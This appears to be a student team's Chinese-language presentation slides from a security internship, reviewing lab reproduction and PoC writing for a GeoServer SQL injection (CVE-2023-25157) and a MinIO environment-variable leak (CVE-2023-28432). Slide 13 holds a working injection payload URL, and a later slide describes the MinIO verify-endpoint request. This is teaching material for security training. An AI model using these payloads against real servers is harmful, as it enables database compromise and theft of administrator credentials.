Slide 1

南开大学第12小组
新羽计划-南开大学实习实训项目漏洞解析答辩
答辩小组成员：
常昊 刘耀月 牛雪力 张永豪 李金霖

Slide 2
1.项目任务概述
2.项目小组分工及安排
3.项目实现过程复盘
4.遇到的问题及解决措施
5.心得体会
目录
Contents
Contents

Slide 3
01
项目任务
概述
环境搭建
漏洞复现
poc编写及提交
Task Description

Slide 4
任务概述
项目阶段 |  | 工作内容
环境搭建 |  | 在漏洞介绍界面找到漏洞源码下载地址，在本地进行环境搭建，访问相应地址进入网页。
漏洞复现 | 指纹提取 | 通过网页源代码和响应头的各种信息搜集指纹，填入GWAF指纹识别软件进行进一步的指纹检索。
 | 信息收集 | 搜集网上公开的各种有关的漏洞信息，包括但不限于fofa、GitHub等，结合指纹信息，更深入的了解该漏洞的成因与特征。
 | 漏洞实现 | 根据指纹提取和信息收集，在搭建的环境下进行漏洞复现，目标是完成上传不被允许的木马文件。
POC编写及提交 |  | 在漏洞成功复现后，根据模版编写poc脚本自动完成漏洞实验，并将详细poc信息上传至poc平台。

Slide 5
02
项目小组分工
及安排
Division of Tasks

Slide 6
任务分工
GeoServer /geoserver/ows 存在SQL注入漏洞 (CVE-2023-25157) | 环境搭建和漏洞复现 | 牛雪力 刘耀月
 | poc编写和平台提交 | 李金霖
CVE-2023-28432 MiniO信息泄露漏洞 | 环境搭建和漏洞复现 | 常昊
 | poc编写和平台提交 | 张永豪
实验报告撰写 |  | 李金霖
PPT制作与答辩 |  | 刘耀月、张永豪

Slide 7
03
项目实现过程
复盘
GeoServer存在SQL注入漏洞
Online Reviewer System 1.0
Process Replay

Slide 8
过程复盘--GeoServer
GeoServer /geoserver/ows 存在SQL注入漏洞介绍
CVE-ID:CVE-2023-25157
漏洞类别：SQL注入
在使用需要以数据库作为数据存储的功能时，攻击者可用通过精心构造的语法，绕过GeoServer的词法解析从而造成SQL注入，获取服务器中的敏感信息，甚至可能获取数据库服务器权限。

Slide 9
过程复盘--GeoServer
1)环境搭建
在漏洞介绍界面（https://poc.shuziguanxing.com/#/publicIssueInfo#issueId=8341）
找到漏洞源码下载地址： https://geoserver.org/download/
选择版本2.22.1下载到Ubuntu系统的虚拟机上，使用docker安装，选择安装路径并配置端口。

Slide 10

过程复盘--GeoServer
2)进入geoserver

Slide 11

过程复盘--GeoServer
2)获取GeoServer 中 WFS 服务的图层信息
http://192.168.188.130:8080/geoserver/ows?service=WFS&version=1.0.0&request=GetCapabilities

Slide 12

过程复盘--GeoServer
3)获取某个图层的属性名称
192.168.188.130:8080/geoserver/wfs?request=DescribeFeatureType&version=2.0.0&service=WFS&outputFormat=application/json&typeName=vulhub:example

Slide 13

过程复盘--GeoServer
4)构造payload查询数据库版本信息
192.168.188.130:8080/geoserver/ows?service=WFS&version=1.0.0&request=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith(name,%27x%27%27)%20=%20true%20and%201=(SELECT%20CAST%20((SELECT%20version())%20AS%20integer))%20--%20%27)%20=%20true

Slide 14
过程复盘--GeoServer
POC插件编写
漏洞利用步骤：
a. 构造恶意的CQL_FILTER参数
payload中构造了一个CQL_FILTER参数，其中的strStartsWith(name,'x''') = true and 1=(SELECT CAST ((SELECT version()) AS integer)) --' = true就是恶意构造的注入代码。
strStartsWith(name,'x''') = true这部分用于绕过字符串比较的检测。
1=(SELECT CAST ((SELECT version()) AS integer))这部分是实际的注入代码，它尝试执行SELECT version()来获取数据库版本信息。
b. 发送恶意请求
使用requests库发送GET请求，将payload作为查询参数。
请求的URL为Geoserver的地址，具体是http://192.168.188.130:8080/geoserver/ows。
c. 获取响应结果
通过调用response.text来获取服务器的响应内容，即注入漏洞后返回的结果

Slide 15

过程复盘--GeoServer

Slide 16

过程复盘--GeoServer
要将url 实例放入代码中，可以将这行代码放在POC类的构造方法中
比如如果想将url = "http://192.168.188.130:8080/geoserver/ows"放入代码中可以通过如下操作
在构造的类中定义
def __init__(self):
super(GeoServerSQLiPOC, self).__init__()
self.url = "http://192.168.188.130:8080/geoserver/ows"
这样，在创建GeoServerSQLiPOC类的实例时，url变量就会被赋值为指定的URL。

Slide 17
03
项目实现过程
复盘
CVE-2023-28432 MiniO信息泄露漏洞Online Reviewer System 1.0
Process Replay

Slide 18
过程复盘--MiniO信息泄露漏洞
MiniO 是一个基于 Apache License v2.0 开源协议的对象存储服务。它兼容亚马逊 S3 云存储服务接口，非常适合于存储大容量非结构化的数据，例如图片、视频、日志文件、备份数据和容器/虚拟机镜像等
在集群部署的 Minio 中，未授权的攻击者可发送恶意的 HTTP 请求来获取 Minio 环境变量中的敏感信息（MINIO_SECRET_KEY和MINIO_ROOT_PASSWORD），可能导致攻击者以管理员权限登录 Minio，分布式部署的所有用户都会受到影响，单机用户没有影响

Slide 19

过程复盘--MiniO信息泄露漏洞
docker安装：
首先检查了 Docker 的版本，然后更新了软件包列表，并安装了最新版本的 Docker Compose 工具。

Slide 20
过程复盘--MiniO信息泄露漏洞
1、docker --version：这是用于检查已安装的 Docker 版本的命令。输出显示安装了 Docker 版本 20.10.24+dfsg1。
2、apt-get update：这是用于更新软件包列表的命令。在这个命令中，使用了 Elastic Co. 的存储库（https://artifacts.elastic.co/packages/8.x/apt）和 Kali Linux 官方存储库（http://kali.download/kali kali-rolling）进行软件包的更新。
3、apt install docker-compose：这是用于安装 Docker Compose 工具的命令。在这个命令中，通过包管理器 apt 安装了 Docker Compose。输出显示已经安装了最新版本的 Docker Compose（版本号为 1.29.2-3）。

Slide 21

过程复盘--MiniO信息泄露漏洞
docker-compose安装：
通过运行 docker-compose --version 命令检查了 Docker Compose 的版本，并且可以通过运行 docker-compose 命令来执行包括构建、启动、停止等操作的不同任务

Slide 22
过程复盘--MiniO信息泄露漏洞
1、-f, --file FILE：指定使用的 compose 文件，默认为 docker-compose.yml。
2、-p, --project-name NAME：指定项目的名称，默认为目录名称。
3、--profile NAME：启用指定的配置文件。
4、-c, --context NAME：指定上下文名称。
5、--verbose：显示更多的输出信息。
6、--log-level LEVEL：设置日志级别（DEBUG、INFO、WARNING、ERROR、CRITICAL）。
7、--ansi (never|always|auto)：控制是否打印 ANSI 控制字符。
8、--no-ansi：不打印 ANSI 控制字符（已弃用）。
9、-V, --version：打印版本信息并退出。

Slide 23

过程复盘--MiniO信息泄露漏洞
靶场启动：
通过运行 docker-compose up -d 命令，您启动了一个名为 cve-2023-28432 的服务，并且该服务的 node2，node3 和 node1 实例都已经是最新版本，因此没有进行任何更新。

Slide 24
过程复盘--MiniO信息泄露漏洞
发送一个POST请求：

Slide 25
过程复盘--MiniO信息泄露漏洞
1、使用 curl 命令发送一个 POST 请求到http://192.168.147.128:9000/minio/bootstrap/v1/verify 端点。
2、"Host": "node1:900g": 这个参数指定请求头中的 Host 字段，其值为 "node1:900g"。
3、"Path": "/mnt/data1": 这个参数指定路径段，将其附加到请求 URL 的末尾，路径为 "/mnt/data1"。
4、"Ra Path": "": 这个参数被指定为空字符串，可能是在请求中的错误输入。
5、"MinioEndpoints": [...]: 这个参数定义了一个名为 MinioEndpoints 的列表，其中包含多个示例的 Minio 端点的详细信息。
6、"Cndline": "...": 这个参数指定了一个名为 Cndline 的字段，其中包含了一系列通过空格分隔的 URL。这些 URL 可能是相关服务的端点。
7、"platform": "os: linux Arch: amd64"t1: 这个参数指定了平台信息，包括操作系统和体系结构。
8、"MinioEnv": {...}: 这个参数包含了一系列 Minio 相关配置的键值对。

Slide 26

过程复盘--MiniO信息泄露漏洞
发现包含敏感字段：用户名和密码：

Slide 27
